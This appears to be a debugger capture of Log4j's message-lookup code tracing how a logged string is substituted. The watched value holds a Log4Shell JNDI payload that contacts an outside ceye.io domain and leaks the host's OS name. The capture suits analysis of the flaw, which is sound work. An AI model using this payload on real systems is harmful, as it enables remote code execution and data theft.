 // TODO can we optimize this?
if (config != null && !noLookups) { noLookups: false
for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 53
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 53
final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://${java:os}.2lnhn2.ceye.io}"
workingBuilder.setLength(offset); offset: 53
workingBuilder.append(config.getStrSubstitutor().replace(event, value)); event: MutableLogEvent@1836 workingBuilder: StringBuilder@
}
}
}